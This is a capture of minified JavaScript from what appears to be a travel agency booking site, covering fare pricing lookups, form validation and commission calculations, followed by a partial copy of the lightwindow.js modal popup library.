f=parseFloat(mapmarkers[i].position.lng()).toFixed(5);var g=parseFloat(e.lat).toFixed(5);var h=parseFloat(e.lon).toFixed(5);if(d==g&&f==h){mapmarkers[i].setMap(null)}}}}}})}function setparentmarker(a){if(a){createmarker(map,a.lat,a.lon,a.name,"","","","","",1)}}function quicksearch_updateday(){var f=new Array("January","February","March","April","May","June","July","August","September","October","November","December");var l=$("depdate-day").getValue();var b=$("depdate-monthyear").getValue();if(b){var d=b.split("-");var g=l+" "+f[parseInt(d[1])-1]+" "+d[0];var c=new Date(g);var h=c.getDay();var e=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");var a=e[h];if($("dayname")){$("dayname").innerHTML=a}}}function getfarecodeprices(c,g,d,e,f,h,a){var l='<img src="/images/longspinner.gif" style="width: 16px; height: 11px;" class="leadprice-spinner-'+h+'">';var m='<img src="/images/longspinner.gif" style="width: 16px; height: 11px;" class="leadprice-spinner-'+h+'">';$$(".leadprice-"+h).each(function(o){o.update(l)});$$(".gradeprice-"+h).each(function(o){o.update(m)});$$(".breakdownlink-"+h).each(function(o){o.replace("")});$$(".experiencelink-"+h).each(function(o){o.replace("")});$$(".bestprice").invoke("removeClassName","bestprice");var b={};b.sessionkey=c;b.searchno=g;b.codetocruiseid=d;b.chosencruise=e;b.farecode=f;b.columnno=h;b.depair=a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/getcruisefarecodeprices.pl",{parameters:b,evalJSON:true,onSuccess:function(w){var u=w.responseJSON;if(u.success=="Y"){try{var x={};var v=".fareheading-"+h+" a";$$(v).each(function(t){t.update(u.farecode);t.title=u.farecodename});for(var J in u.prices){var H=J+"-link";var B=u.prices[J].symbol+u.prices[J].price;var p=u.prices[J].url;var G=u.prices[J].breakdown;var A=u.prices[J].experience;var q=u.prices[J].highlighted;var D=u.prices[J].upgrade_to_code;var E=u.prices[J].upgrade_from_code;if(typeof G=="undefined"){G=""}if(typeof A==="undefined"){A=""}if(typeof D==="undefined"){D=""}if(typeof E==="undefined"){E=""}if($(H)){if(u.prices[J].price>0){if(u.cabinupgrade=="Y"){$($(H).parentNode).replace('<b><a href="'+p+'" id="'+H+'" class="lightwindow gradeprice-'+h+'" params="lightwindow_type=external,lightwindow_width=800,lightwindow_height=500,lightwindow_loading_animation=false">'+B+"</a>"+G+A+"</b>")}else{$($(H).parentNode).replace('<b><a href="'+p+'" id="'+H+'" class="gradeprice-'+h+'">'+B+"</a>"+G+A+"</b>")}if(q===1){$($(H).up("td")).style.backgroundColor="#afa"}}else{$($(H).parentNode).replace('<b><span id="'+H+'" class=gradeprice-'+h+'">X</span></b>')}}var C=J+"-upgrade_to_code";var z=J+"-upgrade_from_code";if($(C)){$(C).update(D)}if($(z)){$(z).update(E)}if(u.prices[J].cheapest=="Y"){var I=u.prices[J].cabingroup+"-"+h;var s="leadbreak-"+I;if($(I)){if(u.prices[J].price>0){if(u.cabinupgrade=="Y"){$($(I).parentNode).replace('<b><a href="'+p+'" id="'+u.prices[J].cabingroup+"-"+h+'" class="lightwindow leadprice-'+h+'" params="lightwindow_type=external,lightwindow_width=800,lightwindow_height=500,lightwindow_loading_animation=false">'+B+"</a>"+G+A+"</b>")}else{$($(I).parentNode).replace('<b><a href="'+p+'" id="'+u.prices[J].cabingroup+"-"+h+'" class="leadprice-'+h+'">'+B+"</a>"+G+A+"</b>")}if(q===1){$($(I).up("td")).style.backgroundColor="#afa";$($(I).up("td")).select("a").each(function(t){t.style.color="#00f"})}}}}}$$(".leadprice-spinner-"+h).each(function(K){var t=K.parentNode;if(t){t.replace('<span id="'+t.id+'" class="leadprice-'+h+'">X</span>')}});$$(".gradeprice-spinner-"+h).each(function(K){var t=K.parentNode;if(t){t.replace('<span id="'+t.id+'" class="gradeprice-'+h+'">X</span>')}});if($("fareinfo-"+h)!==null){$("fareinfo-"+h).title=u.farecodename}var y=u.farecode;if(u.groupfc){y=u.groupfc}else{if(u.realtimegroupid){const o=new RegExp("^(.*)-${result.realtimegroupid}$");const r=f.code.match(o);if(r){y=r[1]}}}if($("fareinfoa-"+h)!==null){$("fareinfoa-"+h).title=u.farecodename;$("fareinfoa-"+h).href=$("fareinfoa-"+h).href.replace(/farecode=.*?[&|$]/,"farecode="+y+"&")}hiliteBestPriceCabins();myLightWindow._setupLinks()}catch(F){}}else{try{$$(".leadprice-"+h).each(function(K){var t=K.parentNode;t.replace('<b><span id="'+K.id+'" class="leadprice-'+h+'">X</span></b>')});$$(".gradeprice-"+h).each(function(K){var t=K.parentNode;t.replace('<b><span id="'+K.id+'" class="gradeprice-'+h+'">X</span></b>')});if($("fareinfoa-"+h)){$("fareinfoa-"+h).title="";$("fareinfoa-"+h).href=$("fareinfoa-"+h).href.replace(/farecode=.*?[&|$]/,"farecode= &")}hiliteBestPriceCabins();myLightWindow._setupLinks()}catch(F){}}},onError:function(o){alert("Could not update pricing")}})}function idealtextcolour(a){var b=105;var d=getrgbcomponents(a);var c=(d.R*0.299)+(d.G*0.587)+(d.B*0.114);return((255-c)<b)?"#000000":"#ffffff"}function getrgbcomponents(c){var e=c.substring(1,3);var d=c.substring(3,5);var a=c.substring(5,7);return{R:parseInt(e,16),G:parseInt(d,16),B:parseInt(a,16)}}function updatetransactions(a){var b={};b.action="gettransactions";b.sessionkey=a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:b,evalJSON:true,onSuccess:function(d){var c=d.responseJSON;if($("enquirytransactions")){$("enquirytransactions").update(c.translist);$("enquirytransactions").show()}}})}function getbranchaddress(b,a){var c={};c.action="getbranchaddress";c.sessionkey=b;c.brid=a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:c,evalJSON:true,onSuccess:function(g){var d=g.responseJSON;if(d.success=="1"){fillbranch(d.branch);$("errorlist").style.display="none"}else{if(d.success=="0"){var e;for(var f=0;f<d.errors.length;f++){if(e==undefined){e="<li>"+d.errors[f]+"</li>"}else{e=e+"<li>"+d.errors[f]+"</li>"}}$("errorlist").style.display="block";$("errorlist").update(e)}}}})}function fillbranch(c){var a=$H(c);a.each(function(d){var b="contact"+d.key;if($(b)){$(b).value=d.value}})}function setupbookingvalidation(){document.monitor=new Array();$$(".v").each(function(c){var b=$w(c.className);for(var d=0;d<b.length;d++){if(b[d].match(/^v_/)){var a=b[d].split(/_/);if(a[1]&&a[2]){c.insert({after:'<span id="errorstatus_'+a[1]+"_"+a[2]+'"></span>'});document.monitor[c.name]=c.value}}}});$$(".vg").each(function(d){var b=$w(d.className);var c;var e;for(var f=0;f<b.length;f++){if(b[f].match(/^v_/)){var a=b[f].split(/_/);c=a[1];e=a[2]}}if(c&&e){for(var f=0;f<b.length;f++){if(b[f].match(/^vg_/)){var a=b[f].split(/_/);if(a[1]){document.monitor[d.name]=d.value}}}}});setTimeout(function(){monitorbookingfields()},1000)}function monitorbookingfields(){$$(".v").each(function(c){var b=$w(c.className);for(var d=0;d<b.length;d++){if(b[d].match(/^v_/)){var a=b[d].split(/_/);if(a[1]&&a[2]){if(document.monitor[c.name]!==c.value&&document.activeElement.name!==c.name){document.monitor[c.name]=c.value;$("errorstatus_"+a[1]+"_"+a[2]).innerHTML='<img src="/images/longspinner.gif" style="margin-left: 5px;">';validatebookingfield(a[1],a[2],$F(c))}}}}});$$(".vg").each(function(e){var c=$w(e.className);var d;var f;for(var g=0;g<c.length;g++){if(c[g].match(/^v_/)){var b=c[g].split(/_/);d=b[1];f=b[2]}}if(d&&f){for(var g=0;g<c.length;g++){if(c[g].match(/^vg_/)){var b=c[g].split(/_/);if(b[1]){if(document.monitor[e.name]!==e.value&&document.activeElement.name!==e.name){document.monitor[e.name]=e.value;$("errorstatus_"+b[1]).innerHTML='<img src="/images/longspinner.gif" style="margin-left: 5px;">';var a={};$$(".vg_"+b[1]).each(function(h){a[h.name]=$F(h)});validatebookingfield(d,null,null,a,"errorstatus_"+b[1])}}}}}});setTimeout(function(){monitorbookingfields()},1000)}function validatebookingfield(c,e,d,b,g){var f={};var a=$$("form");f.action="validatesinglefield";f.type=c;f.field=e;f.value=d;f.serial=Object.toJSON(a[0].serialize(true));f.values=Object.toJSON(b);new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{method:"POST",parameters:f,evalJSON:true,onSuccess:function(l){var h=l.responseJSON;if(!g){g="errorstatus_"+c+"_"+e}if(!h.success){$(g).innerHTML='<img src="/images/www.bookings.co-operativetravel.co.uk/cross.png" width="18" height="18" alt="cross" style="margin-left: 5px; margin-bottom: -5px">'}else{$(g).innerHTML='<img src="/images/www.bookings.co-operativetravel.co.uk/tick.png" width="18" height="18" alt="cross" style="margin-left: 5px; margin-bottom: -5px">'}}})}function toggleenquirysearch(a){if(a==="customer"){setcookie("enquirysearch","0");$$(".customersearch").each(function(b){b.show()});$$(".enquirysearch").each(function(b){b.hide()});$$(".searchtype-customer").each(function(b){b.checked=true})}else{if(a==="enquiry"){setcookie("enquirysearch","1");$$(".customersearch").each(function(b){b.hide()});$$(".enquirysearch").each(function(b){b.show()});$$(".searchtype-enquiry").each(function(b){b.checked=true})}}}function showhideexpandlink(f,c,e,a){var b=0;var d="#"+f+" ."+c;$$(d).each(function(){b++});if(b>a){$(e).show()}}function scrollRequired(){var a=document.location.search;var c=a.match(/scrollto=(.*)$/);if(c!=null){var b=c[1];expandItem=b;expandItem=expandItem.replace(/^hotelid-/,"");expandhotelrow(expandItem);Effect.ScrollTo(b)}}function ccsonanylinemessage(){if($("lineid")){if($("lineid").value==""){if($("ccsonanylinemessage")){$("ccsonanylinemessage").show()}else{var a=document.createElement("ccsmessage");a.innerHTML='<div class="formhelp" id="ccsonanylinemessage">A search for "Any" will not show WLCL or HAL product, click <a class="lightwindow" href="#anylinesearchrestrictions"><img width="15px" height="15px" src="/images/info.gif" /></a> for full information.</div>';$("lineid").parentNode.appendChild(a)}}else{if($("ccsonanylinemessage")){$("ccsonanylinemessage").hide()}}}}function updatecommissionprice(){if($("commissionprice")){var c=0;var b=$A($$(".eleagentcomm"));b.each(function(f){var g=parseFloat(f.value);if(isNaN(g)||!g){g=0}c+=g});var e=$("totalprice").innerHTML;$("commissionprice").update(properrounding(c,2));if($("commissionpercentage")){$("commissionpercentage").update(properrounding((c/e)*100,2))}var d=0;if($("vatrate")){d=$("vatrate").innerHTML.replace("%","")}var a=0;if($("commissionvat")){a=c*d;$("commissionvat").update(properrounding(a,2))}if($("nettcommission")){$("nettcommission").update(properrounding(e-c-a,2))}}}function storecommissionprice(b,a){var c={};c.action="storeagentcommission";c.sessionkey=b;c.itemkey=a;c.override=$("overridecomm_"+a).value;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl",{parameters:c,evalJSON:true,onSuccess:function(e){var d=e.responseJSON;if(d.success=="1"){updatecommissionprice();$("oacerror_"+a).style.display="none"}else{if(d.success=="0"){$("oacerror_"+a).style.display="inline";$("oacerror_"+a).update(d.errortext)}}}})}function tooglefixeddepositvalue(){if($("showminfixedvalue_check0")&&$("fixeddepositvalue")){if($("showminfixedvalue_check0").checked==true){$("fixeddepositvalue").enable()}else{$("fixeddepositvalue").disable()}}}function renderpackagefields(){var b={Jet2Holidays:["surname","date-day"],EasyjetHolidays:["surname","bookingdate-day","supplierid"],Message:["msg"]};var a=["surname","date-day","bookingdate-day","supplierid","msg"];var d=document.getElementById("supplier");if(d){var c=document.getElementById("supplier").value;var f=b[c]?b[c]:[];f.forEach(function(g){if(document.getElementById(g)){(document.getElementById(g).up()).up().style.display=""}});var e=[];a.forEach(function(g){if(f.indexOf(g)===-1){e.push(g)}});e.forEach(function(g){if(document.getElementById(g)){(document.getElementById(g).up()).up().style.display="none"}})}}function makepackagefieldsinvisible(){var a=["surname","date-day","bookingdate-day","supplierid","msg"];a.forEach(function(b){if(document.getElementById(b)){(document.getElementById(b).up()).up().style.display="none"}})}function drawsearches(c,d){var a=document.getElementById("branchcontrol");var b=document.getElementById("sidcontrol");var e=a.options[a.selectedIndex].value;emptyList(b,0);new Ajax.Request("/fusion/addmanualelement.pl",{parameters:{action:"getbranchsids",selectedbranchid:e,type:d},evalJSON:true,onSuccess:function(h){var f=h.responseJSON;var g=0;f.forEach(function(o){var m=Object.keys(o);m=m[0];var l=o[m];b.options[g]=new Option(l,m);g++});b.style.display="block"}})}function getactionbyfarecode(e){var d=window.location.search;var a=new URLSearchParams(d);var b=a.get("selectedfarecodes");if(!b){var c=document.getElementsByClassName("itineraryitem-surround")[0].textContent;if(c.includes(e)){return"Remove"}return"Add"}else{if(b.search(e)==-1){return"Add"}else{return"Remove"}}}function isfarecodecompatible(g){var f=window.location.search;var b=new URLSearchParams(f);var e=b.get("selectedfarecodes");var a="FAS4ALLU,UKDINBEV,UKINTBEV,UKINTDIN,UKINTSHO,UKSHOBEV,UKSHODIN,UKCHOALL,CEBEVDIN,CEBEVINT,CEBEVSHO,CECHOALL,CEDININT,CEDINSHO,CESHOINT,BVSXIN,DISXIN,HSBVSXIN,HSDISXIN,HSINTSHO,INTSHO,ALL4CHO,CHOALL4M";if(e&&a.search(g)!=-1){var c=e.split(",");var d=0;do{if(a.search(c[d])!=-1&&e.search(g)==-1){return 0}d++}while(d<c.length)}return 1};

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/lightwindow.js
body_size: 9493
content:
if(typeof Effect=="undefined"){throw ("lightwindow.js requires including script.aculo.us' effects.js library!")}try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}var lightwindow=Class.create();lightwindow.prototype={element:null,contentToFetch:null,windowActive:false,dataEffects:[],dimensions:{cruft:null,container:null,viewport:{height:null,width:null,offsetTop:null,offsetLeft:null}},pagePosition:{x:0,y:0},pageDimensions:{width:null,height:null},preloadImage:[],preloadedImage:[],galleries:[],resizeTo:{height:null,heightPercent:null,width:null,widthPercent:null,fixedTop:null,fixedLeft:null},scrollbarOffset:18,navigationObservers:{previous:null,next:null},containerChange:{height:0,width:0},activeGallery:false,galleryLocation:{current:0,total:0},initialize:function(a){this.options=Object.extend({resizeSpeed:10,contentOffset:{height:20,width:20},dimensions:{image:{height:250,width:250},page:{height:250,width:250},inline:{height:400,width:640},media:{height:250,width:250},external:{height:500,width:800},titleHeight:25},classNames:{standard:"lightwindow",action:"lightwindow_action"},fileTypes:{page:["asp","aspx","cgi","cfm","htm","html","pl","php4","php3","php","php5","phtml","rhtml","shtml","txt","vbs","rb"],media:["aif","aiff","asf","avi","divx","m1v","m2a","m2v","m3u","mid","midi","mov","moov","movie","mp2","mp3","mpa","mpa","mpe","mpeg","mpg","mpg","mpga","pps","qt","rm","ram","swf","viv","vivo","wav"],image:["bmp","gif","jpg","png","tiff"]},mimeTypes:{avi:"video/avi",aif:"audio/aiff",aiff:"audio/aiff",gif:"image/gif",bmp:"image/bmp",jpeg:"image/jpeg",m1v:"video/mpeg",m2a:"audio/mpeg",m2v:"video/mpeg",m3u:"audio/x-mpequrl",mid:"audio/x-midi",midi:"audio/x-midi",mjpg:"video/x-motion-jpeg",moov:"video/quicktime",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp3:"audio/mpeg3",mpa:"audio/mpeg",mpa:"video/mpeg",mpe:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pdf:"application/pdf",png:"image/png",pps:"application/mspowerpoint",qt:"video/quicktime",ram:"audio/x-pn-realaudio-plugin",rm:"application/vnd.rn-realmedia",swf:"application/x-shockwave-flash",tiff:"image/tiff",viv:"video/vivo",vivo:"video/vivo",wav:"audio/wav",wmv:"application/x-mplayer2"},classids:{mov:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",swf:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",wmv:"clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"},codebases:{mov:"http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0",swf:"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0",wmv:"http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715"},viewportPadding:10,EOLASFix:"swf,wmv,fla,flv",overlay:{opacity:0.7,image:"/images/lw-black.png",presetImage:"/images/lw-black-70.png"},skin:{main:'<div id="lightwindow_container" ><div id="lightwindow_title_bar" ><div id="lightwindow_title_bar_inner" ><span id="lightwindow_title_bar_title"></span><a id="lightwindow_title_bar_close_link" >close</a></div></div><div id="lightwindow_stage" ><div id="lightwindow_contents" ></div><div id="lightwindow_navigation" ><a href="#" id="lightwindow_previous" ><span id="lightwindow_previous_title"></span></a><a href="#" id="lightwindow_next" ><span id="lightwindow_next_title"></span></a><iframe name="lightwindow_navigation_shim" id="lightwindow_navigation_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div><div id="lightwindow_galleries"><div id="lightwindow_galleries_tab_container" ><a href="#" id="lightwindow_galleries_tab" ><span id="lightwindow_galleries_tab_span" class="up" >Galleries</span></a></div><div id="lightwindow_galleries_list" ></div></div></div><div id="lightwindow_data_slide" ><div id="lightwindow_data_slide_inner" ><div id="lightwindow_data_details" ><div id="lightwindow_data_gallery_container" ><span id="lightwindow_data_gallery_current"></span> of <span id="lightwindow_data_gallery_total"></span></div><div id="lightwindow_data_author_container" >by <span id="lightwindow_data_author"></span></div></div><div id="lightwindow_data_caption" ></div></div></div></div>',loading:'<div id="lightwindow_loading" ><img src="/images/lw-ajax-loading.gif" alt="loading" /><span>Loading or <a href="javascript: myLightWindow.deactivate();">Cancel</a></span><iframe name="lightwindow_loading_shim" id="lightwindow_loading_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div>',iframe:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><body>{body_replace}</body></html>',gallery:{top:'<div class="lightwindow_galleries_list"><h1>{gallery_title_replace}</h1><ul>',middle:"<li>{gallery_link_replace}</li>",bottom:"</ul></div>"}},formMethod:"get",hideFlash:false,hideGalleryTab:false,showTitleBar:true,animationHandler:false,navigationHandler:false,transitionHandler:false,finalAnimationHandler:false,formHandler:false,galleryAnimationHandler:false,showGalleryCount:true},a||{});this.duration=((11-this.options.resizeSpeed)*0.15);this._setupLinks();this._getScroll();this._getPageDimensions();this._browserDimensions();this._addLightWindowMarkup(false);this._setupDimensions();this.buildGalleryList()},activate:function(b,a){this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},deactivate:function(){this.windowActive=false;this.activeGallery=false;if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false)}this.animating=false;this.element=null;this._displayLightWindow("none","visible");this._clearWindowContents(false);var a=Effect.Queues.get("lightwindowAnimation").each(function(b){b.cancel()});this._prepareIE(false);this._setupDimensions();this._toggleTroubleElements("visible",false);this._monitorKeyboard(false)},createWindow:function(b,a){this._processLink($(b))},activateWindow:function(a){this.element=Object.extend({href:null,title:null,author:null,caption:null,rel:null,top:null,left:null,type:null,showImages:null,height:null,width:null,loadingAnimation:null,iframeEmbed:null,form:null},a||{});this.contentToFetch=this.element.href;this.windowType=this.element.type?this.element.type:this._fileType(this.element.href);this._clearWindowContents(true);this._addLoadingWindowMarkup();this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},submitForm:function(a){if(this.options.formHandler){this.options.formHandler(a)}else{this._defaultFormHandler(a)}},openWindow:function(a){var a=$(a);this.windowActive=true;this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._setStatus(true);this._handleTransition()},navigateWindow:function(a){this._handleNavigation(false);if(a=="previous"){this.openWindow(this.navigationObservers.previous)}else{if(a=="next"){this.openWindow(this.navigationObservers.next)}}},buildGalleryList:function(){var a="";var b;for(i in this.galleries){if(typeof this.galleries[i]=="object"){a+=(this.options.skin.gallery.top).replace("{gallery_title_replace}",unescape(i));for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){b='<a href="#" id="lightwindow_gallery_'+i+"_"+j+'" >'+unescape(j)+"</a>";a+=(this.options.skin.gallery.middle).replace("{gallery_link_replace}",b)}}a+=this.options.skin.gallery.bottom}}new Insertion.Top("lightwindow_galleries_list",a);for(i in this.galleries){if(typeof this.galleries[i]=="object"){for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){Event.observe($("lightwindow_gallery_"+i+"_"+j),"click",this.openWindow.bind(this,this.galleries[i][j][0]),false);$("lightwindow_gallery_"+i+"_"+j).onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}}}}},_setupLinks:function(){var a=$$("."+this.options.classNames.standard);a.each(function(b){this._processLink(b)}.bind(this))},_processLink:function(c){if((this._fileType(c.getAttribute("href"))=="image"||this._fileType(c.getAttribute("href"))=="media")){if(gallery=this._getGalleryInfo(c.rel)){if(!this.galleries[gallery[0]]){this.galleries[gallery[0]]=new Array()}if(!this.galleries[gallery[0]][gallery[1]]){this.galleries[gallery[0]][gallery[1]]=new Array()}this.galleries[gallery[0]][gallery[1]].push(c)}}var b=c.getAttribute("href");if(b.indexOf("?")>-1){b=b.substring(0,b.indexOf("?"))}var a=b.substring(b.indexOf("#")+1);if($(a)){$(a).setStyle({display:"none"})}Event.observe(c,"click",this.activate.bindAsEventListener(this,c),false);c.onclick=function(d){if(!d){d=window.event}Event.stop(d);return false}},_setupActions:function(){var a=$$("#lightwindow_container ."+this.options.classNames.action);a.each(function(b){Event.observe(b,"click",this[b.getAttribute("rel")].bindAsEventListener(this,b),false);b.onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}.bind(this))},_addLightWindowMarkup:function(b){var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_overlay");if(Prototype.Browser.Gecko){c.setStyle({backgroundImage:"url("+this.options.overlay.presetImage+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}else{c.setStyle({opacity:this.options.overlay.opacity,backgroundImage:"url("+this.options.overlay.image+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}var f=document.createElement("div");f.setAttribute("id","lightwindow");f.innerHTML=this.options.skin.main;var a=document.getElementsByTagName("body")[0];a.appendChild(c);a.appendChild(f);if($("lightwindow_title_bar_close_link")){Event.observe("lightwindow_title_bar_close_link","click",this.deactivate.bindAsEventListener(this));var d=this;$("lightwindow_title_bar_close_link").onclick=function(g){if(!g){g=window.event}Event.stop(g);if(d.refreshParentOnClose&&d.parentUrl!==""){window.location.replace(d.parentUrl)}return false}}Event.observe($("lightwindow_previous"),"click",this.navigateWindow.bind(this,"previous"),false);$("lightwindow_previous").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};Event.observe($("lightwindow_next"),"click",this.navigateWindow.bind(this,"next"),false);$("lightwindow_next").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};if(!this.options.hideGalleryTab){Event.observe($("lightwindow_galleries_tab"),"click",this._handleGalleryAnimation.bind(this,true),false);$("lightwindow_galleries_tab").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false}}if(Prototype.Browser.IE){Event.observe(document,"mousewheel",this._stopScrolling.bindAsEventListener(this),false)}else{Event.observe(window,"DOMMouseScroll",this._stopScrolling.bindAsEventListener(this),false)}},_addLoadingWindowMarkup:function(){$("lightwindow_contents").innerHTML+=this.options.skin.loading},_setupWindowElements:function(a){this.element=a;this.element.title=null?"":a.getAttribute("title");this.element.author=null?"":a.getAttribute("author");this.element.caption=null?"":a.getAttribute("caption");this.element.rel=null?"":a.getAttribute("rel");this.element.params=null?"":a.getAttribute("params");this.contentToFetch=this.element.href;this.windowType=this._getParameter("lightwindow_type")?this._getParameter("lightwindow_type"):this._fileType(this.contentToFetch);this.refreshParentOnClose=this._getParameter("lightwindow_refresh_parent_on_close");this.parentUrl=this._getParameter("lightwindow_parent_url")||""},_clearWindowContents:function(a){if($("lightwindow_iframe")){Element.remove($("lightwindow_iframe"))}if($("lightwindow_media_primary")){try{$("lightwindow_media_primary").Stop()}catch(b){}Element.remove($("lightwindow_media_primary"))}if($("lightwindow_media_secondary")){try{$("lightwindow_media_secondary").Stop()}catch(b){}Element.remove($("lightwindow_media_secondary"))}this.activeGallery=false;this._handleNavigation(this.activeGallery);if(a){$("lightwindow_contents").innerHTML="";$("lightwindow_contents").setStyle({overflow:"hidden"});if(!this.windowActive){$("lightwindow_data_slide_inner").setStyle({display:"none"});$("lightwindow_title_bar_title").innerHTML=""}$("lightwindow_data_slide").setStyle({height:"auto"})}this.resizeTo.height=null;this.resizeTo.width=null},_setStatus:function(a){this.animating=a;if(a){Element.show("lightwindow_loading")}if(!(/MSIE 6./i.test(navigator.userAgent))){this._fixedWindow(a)}},_fixedWindow:function(a){if(a){if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"absolute",top:parseFloat($("lightwindow").getStyle("top"))+this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))+this.pagePosition.x+"px"})}else{$("lightwindow").setStyle({position:"absolute"})}}else{if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"fixed",top:parseFloat($("lightwindow").getStyle("top"))-this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))-this.pagePosition.x+"px"})}else{if($("lightwindow_iframe")){this._browserDimensions()}$("lightwindow").setStyle({position:"fixed",top:(parseFloat(this._getParameter("lightwindow_top"))?parseFloat(this._getParameter("lightwindow_top"))+"px":this.dimensions.viewport.height/2+"px"),left:(parseFloat(this._getParameter("lightwindow_left"))?parseFloat(this._getParameter("lightwindow_left"))+"px":this.dimensions.viewport.width/2+"px")})}}},_prepareIE:function(c){if(Prototype.Browser.IE){var b,f,d;if(c){var b="100%"}else{var b="auto"}var a=document.getElementsByTagName("body")[0];var g=document.getElementsByTagName("html")[0];g.style.height=a.style.height=b}},_stopScrolling:function(a){if(this.animating){if(a.preventDefault){a.preventDefault()}a.returnValue=false}},_getScroll:function(){if(typeof(window.pageYOffset)=="number"){this.pagePosition.x=window.pageXOffset;this.pagePosition.y=window.pageYOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){this.pagePosition.x=document.body.scrollLeft;this.pagePosition.y=document.body.scrollTop}else{if(document.documentElement){this.pagePosition.x=document.documentElement.scrollLeft;this.pagePosition.y=document.documentElement.scrollTop}}}},_setScroll:function(a,b){document.documentElement.scrollLeft=a;document.documentElement.scrollTop=b},_toggleTroubleElements:function(a,d){if(d){var c=$("lightwindow_contents").getElementsByTagName("select")}else{var c=document.getElementsByTagName("select")}for(var b=0;b<c.length;b++){if(c[b].getAttribute("params")!=="donthide"){c[b].style.visibility=a}}if(!d){if(this.options.hideFlash){var g=document.getElementsByTagName("object");for(b=0;b!=g.length;b++){g[b].style.visibility=a}var f=document.getElementsByTagName("embed");for(b=0;b!=f.length;b++){f[b].style.visibility=a}}var h=document.getElementsByTagName("iframe");for(b=0;b!=h.length;b++){h[b].style.visibility=a}}},_getPageDimensions:function(){var c,a;if(window.innerHeight&&window.scrollMaxY){c=document.body.scrollWidth;a=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){c=document.body.scrollWidth;a=document.body.scrollHeight}else{c=document.body.offsetWidth;a=document.body.offsetHeight}}var b,d;if(self.innerHeight){b=self.innerWidth;d=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){b=document.documentElement.clientWidth;d=document.documentElement.clientHeight}else{if(document.body){b=document.body.clientWidth;d=document.body.clientHeight}}}if(a<d){this.pageDimensions.height=d}else{this.pageDimensions.height=a}if(c<b){this.pageDimensions.width=b}else{this.pageDimensions.width=c}},_displayLightWindow:function(b,a){$("lightwindow_overlay").style.display=$("lightwindow").style.display=$("lightwindow_container").style.display=b;$("lightwindow_overlay").style.visibility=$("lightwindow").style.visibility=$("lightwindow_container").style.visibility=a},_setupDimensions:function(){var c,d;switch(this.windowType){case"page":c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break;case"image":c=this.options.dimensions.image.height;d=this.options.dimensions.image.width;break;case"media":c=this.options.dimensions.media.height;d=this.options.dimensions.media.width;break;case"external":c=this.options.dimensions.external.height;d=this.options.dimensions.external.width;break;case"inline":c=this.options.dimensions.inline.height;d=this.options.dimensions.inline.width;break;default:c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break}var a=this._getParameter("lightwindow_top")?parseFloat(this._getParameter("lightwindow_top"))+this.pagePosition.y:this.dimensions.viewport.height/2+this.pagePosition.y;var b=this._getParameter("lightwindow_left")?parseFloat(this._getParameter("lightwindow_left"))+this.pagePosition.x:this.dimensions.viewport.width/2+this.pagePosition.x;$("lightwindow").setStyle({top:a+"px",left:b+"px"});$("lightwindow_container").setStyle({height:c+"px",width:d+"px",left:-(d/2)+"px",top:-(c/2)+"px"});$("lightwindow_contents").setStyle({height:c+"px",width:d+"px"})},_fileType:function(a){var f=new RegExp("[^.].("+this.options.fileTypes.image.join("|")+")s*$","i");if(f.test(a)){return"image"}if(a.indexOf("#")>-1&&(document.domain==this._getDomain(a))){return"inline"}if(a.indexOf("?")>-1){a=a.substring(0,a.indexOf("?"))}var b="unknown";var c=new 